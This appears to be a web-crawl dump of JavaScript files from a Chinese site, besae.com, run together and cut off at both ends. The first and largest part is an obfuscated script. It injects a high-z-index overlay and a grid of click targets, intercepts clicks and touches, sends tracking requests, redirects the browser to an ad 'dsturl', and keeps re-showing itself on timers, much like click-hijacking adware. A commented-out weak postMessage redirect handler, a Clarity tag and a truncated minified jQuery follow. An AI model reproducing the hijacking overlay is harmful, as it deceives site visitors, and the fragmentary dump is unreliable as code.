_0x4c841b=_0x5329e2[_0x426e40(0x76a,'XX)g')]['split']('|'),_0x3778f8=0x0;while(!![]){switch(_0x4c841b[_0x3778f8++]){case'0':_0x124a6f[_0x426e40(0x7f0,'bIcB')](_0x124a6f[_0x426e40(0x361,'!3jr')]()+_0x5329e2[_0x426e40(0x1e1,'A@0v')](0x15180,0x3e8));continue;case'1':_0x1868de[_0x426e40(0x8ad,'wbwH')](_0x426e40(0x18d,'@PJ@')+_0x4e05ba['id'],0x1,_0x351102);continue;case'2':var _0x124a6f=new Date();continue;case'3':var _0x351102=new Date(_0x124a6f[_0x426e40(0x86f,'WylM')](),_0x124a6f[_0x426e40(0x1f0,'@PJ@')](),_0x124a6f[_0x426e40(0x3e6,'i!9H')](),0x0,0x0,0x0);continue;case'4':_0x253f61=0x64;continue;}break;}}}if(_0x5329e2['OVDhY'](_0x253f61,_0xf7155e))_0x1868de[_0x426e40(0x586,'fV[w')]({'dsturl':_0x4e05ba[_0x5329e2[_0x426e40(0x935,'XX)g')]],'eps':_0x4e05ba['eps']});else{var _0x74d21c=Math[_0x426e40(0x4ec,']Box')](_0x5329e2[_0x426e40(0x7a3,'7WFc')](Math[_0x426e40(0x37f,'@PJ@')](),0x64)+0x1);_0x5329e2[_0x426e40(0x5f3,'#seS')](_0x1a9247,_0x74d21c)&&_0x1868de[_0x426e40(0x2cc,'gona')]({'dsturl':_0x4e05ba[_0x5329e2[_0x426e40(0x627,'[c93')]],'eps':_0x4e05ba[_0x5329e2[_0x426e40(0x804,'32Fo')]],'height':_0x2339ef});}var _0x4225da=_0x1868de[_0x426e40(0x6ca,'z9xN')](x[_0x426e40(0x4a3,'bIcB')],_0x14e7c8),_0x10133a=_0x1868de['crePlayer'](_0x5a1c90,_0x4e05ba['swfurl'],_0x3ebe2c['w'],_0x3ebe2c['h'],_0x4e05ba[_0x5329e2[_0x426e40(0x9c3,'!(z%')]],_0x4e05ba[_0x5329e2[_0x426e40(0x790,'8&a0')]],_0x3ebe2c['extra_px']),_0x5e41d9=_0x1868de[_0x426e40(0x618,'bIcB')]({'id':_0x3f5a10,'style':_0x5329e2[_0x426e40(0x86e,'6Rs]')](_0x5329e2[_0x426e40(0x731,'wq@f')](_0x5329e2[_0x426e40(0x9b5,'Fd[Q')](_0x5329e2[_0x426e40(0x549,'w@#Y')](_0x5329e2['cxqIp'](_0x5329e2['ynKyE']('z-index:1999999;top:',_0x3ebe2c[_0x426e40(0x560,'NWdD')]),'px;right:'),_0x3ebe2c[_0x426e40(0x1c4,'wq@f')]),_0x5329e2[_0x426e40(0x45f,'Fd[Q')]),_0x3ebe2c[_0x426e40(0x1e6,'@PJ@')])+'px;height:',_0x3ebe2c[_0x426e40(0x5be,'A@0v')])+'px;position:absolute;display:none;','kc':_0x3ebe2c['keepClose'],'dsturl':_0x4e05ba[_0x5329e2[_0x426e40(0x7af,'z9xN')]],'eps':_0x4e05ba[_0x5329e2[_0x426e40(0x9a3,'wbwH')]],'closetype':_0x3ebe2c['closetype']},_0x3ebe2c['duration'],_0x177a7e);_0x1868de[_0x426e40(0x23a,'p*]a')](_0x4225da,_0x10133a);(!_0x3ebe2c[_0x426e40(0x7e7,']Box')]||_0x5329e2[_0x426e40(0x2da,'y8dQ')](_0x3ebe2c[_0x426e40(0x18c,'W&]P')],0x2))&&_0x1868de[_0x426e40(0x917,'RUm8')](_0x4225da,_0x5e41d9);if(_0x3ebe2c[_0x426e40(0x3c6,'Du3o')]){var _0x1d7f15={'style':_0x5329e2[_0x426e40(0x559,'32Fo')]},_0x16e3dd=_0x1868de[_0x426e40(0x5c4,'32Fo')](_0x1d7f15);_0x1868de[_0x426e40(0x8be,'bIcB')](_0x4225da,_0x16e3dd);}var _0x317889=document[_0x426e40(0x3bc,'WylM')](_0x5329e2[_0x426e40(0x732,'p*]a')]);_0x317889['id']=_0x5a1c90+'-'+_0x5a1c90,_0x317889['appendChild'](_0x4225da);if(_0x5329e2[_0x426e40(0x7fc,'wbwH')](_0x2341d8,0x1)){if(_0x5329e2[_0x426e40(0x818,'Um7E')](_0x5329e2['zkWlF'],_0x5329e2['zkWlF']))_0x43c5e3['body']&&(_0x1cf185=_0x5329e2[_0x426e40(0x1e3,'wq@f')](_0x5329e2[_0x426e40(0x850,'*[$C')](_0x5329e2[_0x426e40(0x2fd,'gona')](_0x5329e2['yawXO'](_0x5329e2[_0x426e40(0x7ab,'fV[w')](_0x33bfc9+_0x426e40(0x3bd,'NWdD'),_0x3ea16f['body']['offsetWidth']),_0x5329e2[_0x426e40(0x5b9,'2UiA')]),_0x2bc36c['body']['offsetHeight']),_0x5329e2[_0x426e40(0x648,'Fd[Q')]),_0x389542[_0x426e40(0x781,'wq@f')]()),_0xb60cfe=new _0x544970(),_0x53f650=-_0x22c924[_0x426e40(0x989,'wbwH')](),_0x2c3d5b=_0x5329e2[_0x426e40(0x348,'A@0v')](_0x4dce50,_0x426e40(0x933,'Yg#F'))+_0x5329e2[_0x426e40(0x7d4,'7WFc')](_0x44b5d4,0x3c));else{var _0xe68efc=-0x1,_0x17a2b4=_0x1868de['creEle']('div',{});for(var _0x4e8217=0x0;_0x4e8217<0xa;_0x4e8217++){for(var _0x19c817=0x0;_0x5329e2['SHfAr'](_0x19c817,0x4);_0x19c817++){var _0x712b93=_0x1868de[_0x426e40(0x8c8,'#seS')](_0x5329e2[_0x426e40(0x5a2,'y8dQ')],{'id':_0x5329e2[_0x426e40(0x89d,'p*]a')](_0x5329e2[_0x426e40(0x641,'sUYh')](_0x5329e2[_0x426e40(0x352,'zKXk')](_0x5a1c90,'_')+_0x4e8217,'_'),_0x19c817),'class':_0x5329e2[_0x426e40(0x23e,'Du3o')](_0x5a1c90,_0x5329e2['KDPAE'])});_0x17a2b4[_0x426e40(0x664,'wbwH')](_0x712b93),_0xe68efc++,_0x712b93[_0x426e40(0x70c,'XX)g')](_0x5329e2[_0x426e40(0x167,'zKXk')],function(){var _0x32b01d=_0x426e40,_0x23467d={'dKtGc':_0x32b01d(0x77b,'a&2^')};if(_0x1b8c85['uTHNk'](_0x32b01d(0x3c0,'i!9H'),_0x1b8c85[_0x32b01d(0x7a1,'wbwH')]))_0x1868de[_0x32b01d(0x2cb,'i!9H')](_0x1868de[_0x32b01d(0x9b7,'7WFc')]+_0x4e05ba[_0x32b01d(0x368,'fV[w')]),window[_0x32b01d(0x902,'86tf')][_0x32b01d(0x5c0,'#seS')]=_0x4e05ba[_0x32b01d(0x178,'Jpdp')];else return _0x1a5961[_0x32b01d(0x3e8,'zKXk')](_0x23467d[_0x32b01d(0x1fb,'Yg#F')])[0x0][_0x32b01d(0x54d,'A@0v')](_0x2265eb),![];});}}_0x317889[_0x426e40(0x667,'p*]a')](_0x17a2b4);}}_0x1868de['show'](_0x317889);var _0x407b2f=_0x46458c[_0x426e40(0x903,'gona')](_0x5329e2[_0x426e40(0x381,'qZaf')]('#',_0x5a1c90)+_0x5329e2[_0x426e40(0x682,'Du3o')]);for(var _0x4e8217=0x0;_0x4e8217<_0x407b2f[_0x426e40(0x346,'i!9H')];_0x4e8217++){_0x407b2f[_0x4e8217]['addEventListener'](_0x5329e2['CTcPk'],function(_0x3f330c){var _0x258dcc=_0x426e40;_0x3f330c[_0x258dcc(0x2ad,'sUYh')](),_0x3f330c[_0x258dcc(0x1d2,'sUYh')](),_0x1868de[_0x258dcc(0x8e7,'x^5P')](_0x5329e2[_0x258dcc(0x5fb,'6Rs]')](_0x1868de['track_url'],_0x4e05ba[_0x258dcc(0x715,'RUm8')])),window['location'][_0x258dcc(0x27b,'*[$C')]=_0x4e05ba[_0x5329e2[_0x258dcc(0x44d,'a&2^')]];}),_0x407b2f[_0x4e8217]['addEventListener'](_0x426e40(0x367,'8&a0'),function(_0x361a45){var _0xa2e16e=_0x426e40;_0x361a45[_0xa2e16e(0x53d,'Um7E')](),_0x361a45[_0xa2e16e(0x558,'POCY')](),_0x1868de['ajax'](_0x1868de[_0xa2e16e(0x247,'K0I&')]+_0x4e05ba[_0xa2e16e(0x359,'i!9H')]),window[_0xa2e16e(0x599,'wq@f')][_0xa2e16e(0x67b,'zKXk')]=_0x4e05ba[_0xa2e16e(0x450,'wq@f')];}),_0x407b2f[_0x4e8217]['addEventListener'](_0x426e40(0x2cd,'RUm8'),function(_0x18d04f){var _0x2427f1=_0x426e40;_0x5329e2['JlhlQ'](_0x5329e2[_0x2427f1(0x18e,'Yg#F')],_0x5329e2['VHqev'])?(_0x18d04f[_0x2427f1(0x343,'*[$C')](),_0x18d04f[_0x2427f1(0x1d5,']Box')](),_0x1868de[_0x2427f1(0x175,'N9K)')](_0x5329e2[_0x2427f1(0x6f0,'POCY')](_0x1868de[_0x2427f1(0x4a8,'RUm8')],_0x4e05ba[_0x5329e2[_0x2427f1(0x841,'W&]P')]])),window[_0x2427f1(0x425,'8&a0')]['href']=_0x4e05ba['dsturl']):(_0x57e481=_0x1b8c85[_0x2427f1(0x203,'WylM')](_0x1b8c85[_0x2427f1(0x501,'W*MV')](_0x1b8c85['loVSk'](_0xd372c9,0xa),_0x525e3f['w'])/0x64,'px'),_0x235600=_0x1b8c85[_0x2427f1(0x541,'!(z%')](_0x1b8c85[_0x2427f1(0x4ae,'#seS')](_0x1b8c85['loVSk'](_0x1b8c85[_0x2427f1(0x924,'bIcB')](_0x4b65b5,0x1),_0x3eb4f6['h']),0x4),'px'),_0x2496de=_0x1b8c85[_0x2427f1(0x1f4,']Box')](_0x1b8c85[_0x2427f1(0x8c2,'W&]P')](_0x1b8c85['loVSk'](_0x509a35,_0x1b8479['h']),0x4),'px'),_0x223aad[_0x2427f1(0x542,'POCY')](_0x1b8c85[_0x2427f1(0x816,'7WFc')](_0x1b8c85[_0x2427f1(0x2c9,'zKXk')](_0x1b8c85[_0x2427f1(0x176,'Jpdp')](_0x1b8c85[_0x2427f1(0x923,'6Rs]')](_0x1b8c85[_0x2427f1(0x91a,'tt(N')](_0x1b8c85[_0x2427f1(0x258,'POCY')](_0x1b8c85[_0x2427f1(0x861,'Fd[Q')](_0x1b8c85[_0x2427f1(0x14b,'Z!V^')]('#',_0x49e676),'_'),_0x59a7b7)+'_',_0x725aff),_0x1b8c85[_0x2427f1(0x484,'K#AX')])+_0x2546f4+_0x1b8c85['WkLPf']+_0x471828,_0x2427f1(0x2ec,'7WFc'))+_0xf265ad,'\x20')+_0x54a87b,';}')));});}_0x46458c[_0x426e40(0x6d9,'WylM')](_0x5329e2['eIgoA'])['style'][_0x426e40(0x788,'Fd[Q')]=_0x5329e2['crLsP'](_0x3ebe2c['h'],'px'),_0x1868de['base64'](_0x5329e2[_0x426e40(0x8d2,'gona')]('#',_0x3ec658)),document[_0x426e40(0x7d6,'32Fo')](_0x5a1c90)['onclick']=function(_0x5da37c){_0x1868de['stopPropagation'](_0x5da37c);},setTimeout(function(){var _0xf7fac5=_0x426e40;try{document[_0xf7fac5(0x42a,'7(!9')](_0x3f5a10)[_0xf7fac5(0x875,'fV[w')][_0xf7fac5(0x382,'!(z%')]=_0xf7fac5(0x78d,']Box');}catch(_0x5d6579){}},_0x3ebe2c['delaytime']);if(_0x55a786){var _0x1bde1c=function(_0x173db4){var _0x3ba423=_0x426e40,_0x31be61={'wPpPh':_0x1b8c85[_0x3ba423(0x548,'qZaf')],'qAhCx':function(_0x8ed2d1,_0xf8c36b){return _0x8ed2d1+_0xf8c36b;},'qwkll':function(_0x3c0690,_0x2ae47e){return _0x3c0690!=_0x2ae47e;},'lLmfu':function(_0x5aec00,_0x3740aa){var _0x2a79fb=_0x3ba423;return _0x1b8c85[_0x2a79fb(0x742,']Box')](_0x5aec00,_0x3740aa);},'yPtea':_0x1b8c85[_0x3ba423(0x51f,'!3jr')],'AYCZi':_0x1b8c85['wDmtO'],'qspBA':_0x1b8c85[_0x3ba423(0x712,'wq@f')]};if(_0x1b8c85[_0x3ba423(0x83f,'wbwH')]===_0x1b8c85[_0x3ba423(0x588,'32Fo')]){var _0x30cf5c=_0x4288ea[_0x59c192],_0x2f246d=_0x31be61[_0x3ba423(0x531,'NWdD')];return _0x30cf5c[_0x3ba423(0x595,'N9K)')](_0x2f246d,_0x2f246d),_0x30cf5c['removeItem'](_0x2f246d),!0x0;}else{if(_0x1b8c85[_0x3ba423(0x72f,'1D1(')](_0x173db4,0xa)){if(_0x1b8c85[_0x3ba423(0x151,'A@0v')]('finCW',_0x1b8c85[_0x3ba423(0x4b8,'qZaf')])){var _0x5837e6=_0x1b8c85[_0x3ba423(0x656,'Jpdp')][_0x3ba423(0x4df,'86tf')]('|'),_0x4a4bff=0x0;while(!![]){switch(_0x5837e6[_0x4a4bff++]){case'0':var _0x57fea4=_0x461132['clientHeight'];continue;case'1':_0x449085[_0x3ba423(0x974,'WylM')](_0x1b8c85[_0x3ba423(0x8e2,'a&2^')],_0x15d11f,function(_0xd012cd){var _0x406184=_0x3ba423;_0x4ee6fe[_0x406184(0x6e1,'Fd[Q')](_0x31be61[_0x406184(0x883,'7(!9')](_0x2ccc74[_0x406184(0x268,'zKXk')],_0x23d094[_0x406184(0x23d,'7(!9')])),_0xaae3e7[_0x406184(0x27a,'NWdD')]['removeChild'](this);});continue;case'2':_0xfc969a[_0x3ba423(0x636,'bIcB')](_0x15d11f);continue;case'3':var _0x15d11f=_0x57b0d9[_0x3ba423(0x575,'tt(N')]('a',{'href':_0x4fb365['dsturl'],'target':'_3','style':_0x1b8c85[_0x3ba423(0x3d4,'*[$C')],'id':_0x921a91});continue;case'4':if(_0x1b8c85[_0x3ba423(0x28c,']Box')](_0x1e7fd8[_0x3ba423(0x397,'WylM')],0x1))return;continue;}break;}}else return;}var _0x310b9f=document[_0x3ba423(0x7d6,'32Fo')](_0x3ec658);if(_0x1b8c85['ewdSp'](_0x310b9f,undefined)){if(_0x1b8c85[_0x3ba423(0x5c1,'tt(N')](_0x1b8c85[_0x3ba423(0x934,'sUYh')],_0x1b8c85['FsJMA']))_0x41e610[_0x3ba423(0x765,'1D1(')](_0x5dac1a)[_0x3ba423(0x95f,'POCY')]();else{var _0x580285=_0x1868de[_0x3ba423(0x93f,'Um7E')](_0x3ebe2c['w'],_0x3ebe2c['h']);_0x3ebe2c['h']=_0x580285['h'];for(var _0xcec4d5 in _0x310b9f['children']){if(_0x1b8c85[_0x3ba423(0x35c,'wbwH')](_0x1b8c85['Pjuro'],_0x1b8c85[_0x3ba423(0x815,'7(!9')])){var _0x7696f1=_0x3ec74e[_0x3ba423(0x58e,'Jpdp')](_0x3ba423(0x69f,'!(z%'))[0x0];if(_0x31be61[_0x3ba423(0x2c8,'gona')](_0x14c9e2,null)&&_0x31be61['lLmfu'](_0x14b7d2,_0x31be61[_0x3ba423(0x782,'Um7E')]))_0x7696f1['insertBefore'](_0x252877,_0x7696f1[_0x3ba423(0x7f5,'W*MV')]);else _0x7696f1[_0x3ba423(0x6f4,'i!9H')](_0xfba16);}else{if(_0x1b8c85[_0x3ba423(0x64e,'w@#Y')](_0x310b9f[_0x3ba423(0x640,'NWdD')][_0xcec4d5],undefined)&&_0x1b8c85[_0x3ba423(0x45b,'sUYh')](_0x310b9f[_0x3ba423(0x526,'w@#Y')][_0xcec4d5][_0x3ba423(0x944,'[c93')],_0x1b8c85[_0x3ba423(0x5ff,'y8dQ')])){var _0xc6a9e7=_0x310b9f[_0x3ba423(0x730,'7(!9')][_0xcec4d5];_0xc6a9e7[_0x1b8c85[_0x3ba423(0x8a6,'z9xN')]]=_0x3ebe2c['w'],_0xc6a9e7[_0x1b8c85['SIOUi']]=_0x3ebe2c['h'];break;}}}document['getElementById'](_0x13d4b8)['style'][_0x3ba423(0x87b,'!3jr')]=_0x3ba423(0x5e8,'POCY'),document[_0x3ba423(0x53b,'#seS')](_0x13d4b8)['style'][_0x3ba423(0x6a6,'i!9H')]=_0x3ebe2c['h']+'px';if(document[_0x3ba423(0x554,'Fd[Q')](_0x177a7e))document['getElementById'](_0x177a7e)[_0x3ba423(0x95e,']Box')]['height']=_0x1b8c85[_0x3ba423(0x194,'[c93')](_0x3ebe2c['h'],'px');document[_0x3ba423(0x257,'K0I&')](_0x5a1c90)[_0x3ba423(0x47d,'Jpdp')][_0x3ba423(0x62c,'8&a0')]=_0x1b8c85['hbPuP'](_0x3ebe2c['h'],'px'),document['getElementById'](_0x3ec658)['style'][_0x3ba423(0x654,'fV[w')]=_0x1b8c85['rgjLz'](_0x3ebe2c['h'],'px');}}else _0x173db4++,_0x1b8c85[_0x3ba423(0x859,'bIcB')](setTimeout,function(){var _0x6ededa=_0x3ba423;if(_0x1b8c85['ewyGW']===_0x1b8c85['KgNUR'])try{_0x4d8d52['getElementById'](_0x25c77a)['click']();}catch(_0x24b127){var _0x2afe98=_0x20e68d[_0x6ededa(0x645,']Box')](_0x31be61[_0x6ededa(0x5f5,'wbwH')]);_0x2afe98[_0x6ededa(0x314,'Um7E')](_0x31be61[_0x6ededa(0x579,']Box')],!![],!![]),_0x3ff527[_0x6ededa(0x719,'z9xN')](_0x480ebe)[_0x6ededa(0x990,'zKXk')](_0x2afe98);}else _0x1bde1c(_0x173db4);},0x64);}};_0x5329e2[_0x426e40(0x1ba,'!3jr')](setTimeout,function(){var _0x297a1c=_0x426e40;_0x1b8c85[_0x297a1c(0x609,'i!9H')]!==_0x297a1c(0x5df,'z9xN')?_0x1b8c85['LMKHH'](_0x1bde1c,0x1):_0xe4f9a5=_0x5b3686[_0x297a1c(0x6bf,'i!9H')](_0x88fc2b);},0x64);}_0x3ebe2c[_0x426e40(0x197,'7WFc')]&&_0x1868de[_0x426e40(0x888,'zKXk')](document[_0x426e40(0x554,'Fd[Q')](_0x5a1c90));}if(_0x46458c[_0x426e40(0x285,'K#AX')]){}},0xa);if(!_0x1868de[_0x2e7fb6(0x4e6,'Du3o')]()){if(_0x12eb7f['uBXSy'](_0x12eb7f['EtaPE'],_0x2e7fb6(0x27d,'y8dQ')))_0x12eb7f['HrGEU'](setInterval,function(){var _0x5ae236=_0x2e7fb6;_0x1868de['reSetPos'](_0x5a1c90,_0x3ebe2c[_0x5ae236(0x684,'w@#Y')]);},_0x3ebe2c[_0x2e7fb6(0x75c,'!3jr')]);else{var _0x2744c3=0x0;if(_0x12eb7f[_0x2e7fb6(0x836,'2UiA')](_0x2ba63a[_0x2e7fb6(0x3e5,'#seS')]['location'],_0x5b432c['location'])&&_0x40313a[_0x2e7fb6(0x461,'RUm8')]){var _0x3f2b11=_0x497c94[_0x2e7fb6(0x895,'y8dQ')][_0x2e7fb6(0x6e5,'A@0v')],_0x2f2e28=_0x3ee44a[_0x2e7fb6(0x239,']Box')][_0x2e7fb6(0x339,'7(!9')];_0x12eb7f['Ozzdo'](_0x2f2e28,_0x3f2b11)&&(_0x2744c3=_0x59abd0[_0x2e7fb6(0x418,'*[$C')](_0x3f2b11));};return _0x2744c3;}}var _0x1022ae=setInterval(function(){var _0x3649ae=_0x2e7fb6;_0x1868de['isTop'](_0x3ebe2c[_0x3649ae(0x2b2,'gona')]);},_0x3ebe2c[_0x2e7fb6(0x4ce,'86tf')]);},_0x1868de[_0x1d7b84(0x5e2,'wq@f')](x),_0x12eb7f[_0x1d7b84(0x7a2,'x^5P')](navigator[_0x1d7b84(0x831,'K9Ih')]['indexOf'](_0x12eb7f['SMEnw']),-0x1)?setInterval(function(){var _0x38245d=_0x1d7b84;let _0x372ed4=document[_0x38245d(0x26a,'2UiA')](_0x12eb7f['rRlSn'](_0x12eb7f['XKtOy']('#'+_0x5a1c90,'-'),_0x5a1c90));_0x372ed4&&(_0x372ed4['remove'](),_0x1868de[_0x38245d(0x187,'i!9H')](_0x372ed4));},0x64):_0x12eb7f[_0x1d7b84(0x9af,'zKXk')](_0x1d7b84(0x434,'A@0v'),_0x12eb7f['SXBfZ'])?_0x26c8a1=0x40:_0x12eb7f[_0x1d7b84(0x41e,'7WFc')](setInterval,function(){var _0x2f3ab0=_0x1d7b84,_0x31c24b={'jBVwk':function(_0x46bc68,_0x57b5ca){return _0x12eb7f['AkylV'](_0x46bc68,_0x57b5ca);},'EpNsX':function(_0x34ac03,_0x367850,_0x36452f){var _0x121e63=_0x4824;return _0x12eb7f[_0x121e63(0x4f2,'POCY')](_0x34ac03,_0x367850,_0x36452f);}},_0x3b456d=document[_0x2f3ab0(0x53c,'W&]P')](_0x12eb7f['iAQDn']('#',_0x5a1c90)),_0x408ac3=document[_0x2f3ab0(0x5d2,'A@0v')](_0x12eb7f[_0x2f3ab0(0x942,'*[$C')]('#'+_0x5a1c90,'DV'));if(_0x3b456d){if(_0x12eb7f[_0x2f3ab0(0x2f1,'Fd[Q')](_0x12eb7f[_0x2f3ab0(0x3ab,'*[$C')],_0x12eb7f[_0x2f3ab0(0x430,'7WFc')])){var _0x2f7f7e=_0x3b456d[_0x2f3ab0(0x92c,'A@0v')],_0x376b5e=_0x2f7f7e[_0x2f3ab0(0x86c,'86tf')];if(_0x2f7f7e[_0x2f3ab0(0x2a6,'Um7E')][_0x2f3ab0(0x8d4,']Box')]('hidden')>-0x1){if(_0x12eb7f[_0x2f3ab0(0x5d6,']Box')](_0x12eb7f[_0x2f3ab0(0x2fa,'Um7E')],_0x12eb7f[_0x2f3ab0(0x936,'wq@f')])){if(_0x31c24b[_0x2f3ab0(0x3e9,'CGaH')](_0x561d12,0x6))return _0x18d3a7[_0x2f3ab0(0x3b6,'Du3o')]();}else _0x2f7f7e[_0x2f3ab0(0x2a6,'Um7E')]='',_0x2f7f7e[_0x2f3ab0(0x6a1,'W*MV')]=_0x376b5e,_0x2f7f7e[_0x2f3ab0(0x61e,'!(z%')]=0x0,_0x2f7f7e[_0x2f3ab0(0x20a,'K0I&')]=0x0;}}else _0x31c24b[_0x2f3ab0(0x18f,'Z!V^')](_0x140c6c,function(){var _0x488cf5=_0x2f3ab0;_0x5ac19a[_0x488cf5(0x97b,'W*MV')](_0x104524,_0x3ab26b[_0x488cf5(0x85b,'Um7E')]);},_0x5cf5e2['interval']);}if(_0x408ac3){var _0x4d4f24=_0x408ac3[_0x2f3ab0(0x9a4,'wbwH')];if(_0x12eb7f[_0x2f3ab0(0x83d,']Box')](_0x4d4f24[_0x2f3ab0(0x59c,'y8dQ')][_0x2f3ab0(0x56e,'Z!V^')](_0x12eb7f['dfkuA']),-0x1)){if(_0x12eb7f['HUPyX'](_0x2f3ab0(0x591,'RUm8'),_0x12eb7f[_0x2f3ab0(0x4f8,'a&2^')]))_0x4d4f24['visibility']='',_0x4d4f24['height']='';else{var _0x468ac8=_0x12eb7f['djLoj'](_0x12eb7f[_0x2f3ab0(0x873,'Fd[Q')],_0x37206a)+_0x2f3ab0(0x5cb,'Du3o'),_0x19555b=new _0x104389(_0x468ac8);if(_0x19555b[_0x2f3ab0(0x520,'Jpdp')](_0x42a270['cookie']))return _0x5c58d5(_0x42723e['$1']);return'';}}}},0x1f4);}());}

--- FILE ---
content_type: application/javascript
request_url: http://www.besae.com/xx/tjjs.js
body_size: 587
content:
/*
function filterUrl(url) {
  const filteredUrl = url.replace(/[<>]/g, '');
  return filteredUrl;
}
window.addEventListener("message", (event) => {
  if (event.data.type === "redirect") {
    var urlsssss=filterUrl(event.data.url)
    window.location.href = urlsssss; 
  }
});
*/
(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k33536mafq");

--- FILE ---
content_type: application/javascript
request_url: http://www.besae.com/template/caiyaya/js/jquery.js
body_size: 35312
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b=!!a&&"length"in a&&a.length,c=kd.type(a);return"function"===c||kd.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}function d(a,b,c){if(kd.isFunction(b))return kd.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return kd.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(hb.test(b))return kd.filter(b,a,c);b=kd.filter(b,a)}return kd.grep(a,function(a){return kd.inArray(a,b)>-1!==c})}function e(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function f(a){var b={};return kd.each(a.match(nb)||[],function(a,c){b[c]=!0}),b}function g(){ad.addEventListener?(ad.removeEventListener("DOMContentLoaded",h),a.removeEventListener("load",h)):(ad.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(ad.addEventListener||"load"===a.event.type||"complete"===ad.readyState)&&(g(),kd.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(sb,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:rb.test(c)?kd.parseJSON(c):c}catch(e){}kd.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!kd.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(qb(a)){var e,f,g=kd.expando,h=a.nodeType,i=h?kd.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=_c.pop()||kd.guid++:g),i[j]||(i[j]=h?{}:{toJSON:kd.noop}),("object"==typeof b||"function"==typeof b)&&(d?i[j]=kd.extend(i[j],b):i[j].data=kd.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[kd.camelCase(b)]=c),"string"==typeof b?(e=f[b],null==e&&(e=f[kd.camelCase(b)])):e=f,e}}function l(a,b,c){if(qb(a)){var d,e,f=a.nodeType,g=f?kd.cache:a,h=f?a[kd.expando]:kd.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){kd.isArray(b)?b=b.concat(kd.map(b,kd.camelCase)):b in d?b=[b]:(b=kd.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!kd.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?kd.cleanData([a],!0):id.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}function m(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return kd.css(a,b,"")},i=h(),j=c&&c[3]||(kd.cssNumber[b]?"":"px"),k=(kd.cssNumber[b]||"px"!==j&&+i)&&ub.exec(kd.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,kd.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}function n(a){var b=Cb.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function o(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||kd.nodeName(d,b)?f.push(d):kd.merge(f,o(d,b));return void 0===b||b&&kd.nodeName(a,b)?kd.merge([a],f):f}function p(a,b){for(var c,d=0;null!=(c=a[d]);d++)kd._data(c,"globalEval",!b||kd._data(b[d],"globalEval"))}function q(a){yb.test(a.type)&&(a.defaultChecked=a.checked)}function r(a,b,c,d,e){for(var f,g,h,i,j,k,l,m=a.length,r=n(b),s=[],t=0;m>t;t++)if(g=a[t],g||0===g)if("object"===kd.type(g))kd.merge(s,g.nodeType?[g]:g);else if(Eb.test(g)){for(i=i||r.appendChild(b.createElement("div")),j=(zb.exec(g)||["",""])[1].toLowerCase(),l=Db[j]||Db._default,i.innerHTML=l[1]+kd.htmlPrefilter(g)+l[2],f=l[0];f--;)i=i.lastChild;if(!id.leadingWhitespace&&Bb.test(g)&&s.push(b.createTextNode(Bb.exec(g)[0])),!id.tbody)for(g="table"!==j||Fb.test(g)?"<table>"!==l[1]||Fb.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;f--;)kd.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k);for(kd.merge(s,i.childNodes),i.textContent="";i.firstChild;)i.removeChild(i.firstChild);i=r.lastChild}else s.push(b.createTextNode(g));for(i&&r.removeChild(i),id.appendChecked||kd.grep(o(s,"input"),q),t=0;g=s[t++];)if(d&&kd.inArray(g,d)>-1)e&&e.push(g);else if(h=kd.contains(g.ownerDocument,g),i=o(r.appendChild(g),"script"),h&&p(i),c)for(f=0;g=i[f++];)Ab.test(g.type||"")&&c.push(g);return i=null,r}function s(){return!0}function t(){return!1}function u(){try{return ad.activeElement}catch(a){}}function v(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)v(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=t;else if(!e)return a;return 1===f&&(g=e,e=function(a){return kd().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=kd.guid++)),a.each(function(){kd.event.add(this,b,e,d,c)})}function w(a,b){return kd.nodeName(a,"table")&&kd.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function x(a){return 